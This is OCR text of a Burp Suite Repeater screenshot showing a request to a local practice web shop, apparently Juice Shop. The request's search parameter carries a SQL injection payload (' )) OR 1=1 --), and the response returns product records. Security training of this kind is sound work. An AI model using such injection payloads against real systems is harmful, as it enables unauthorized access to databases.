 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.8.7 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Burp AI Target: http://127.0.0.1:3000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /rest/products/search?q=%27%20%29%29%20OR%201%3D1%20--
HTTP/1.1
2 Host: 127.0.0.1:3000
3 sec-ch-ua-platform: "Linux"
4 Accept-Language: en-US,en;q=0.9
5 Accept: application/json, text/plain, */*
6 sec-ch-ua: "Not=A?Brand";v="24", "Chromium";v="140"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
8 sec-ch-ua-mobile: ?0
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://127.0.0.1:3000/
13 Accept-Encoding: gzip, deflate, br
14 Cookie: language=en; welcomebanner_status=dismiss;
cookieconsent_status=dismiss
15 If-None-Match: W/"355b-JHyFM29EFW8ciZddyXmJ8sWcJj8"
16 Connection: keep-alive
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 ETag: W/"4946-ZIN9YoWNql4EVVrzGCjtOM7WxYw"
9 Vary: Accept-Encoding
10 Date: Wed, 29 Oct 2025 15:15:36 GMT
11 Connection: keep-alive
12 Keep-Alive: timeout=5
13 Content-Length: 18758
14
15 {
"status":"success",
"data":[
{
"id":1,
"name":"Apple Juice (1000ml)",
"description":"The all-time classic.",
"price":1.99,
"deluxePrice":0.99,
"image":"apple_juice.jpg",
"createdAt":"2025-10-29 14:36:39.753 +00:00",
"updatedAt":"2025-10-29 14:36:39.753 +00:00",
"deletedAt":null
},
{
"id":2,
"name":"Orange Juice (1000ml)",
"description":
"Made from oranges hand-picked by Uncle Dittmeyer.",
"price":2.99,
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 3
Request headers 15
Response headers 12
Inspector
Notes
Custom actions
Done 19,147 bytes | 386 millis
Event log All issues Memory: 140.1MB Disabled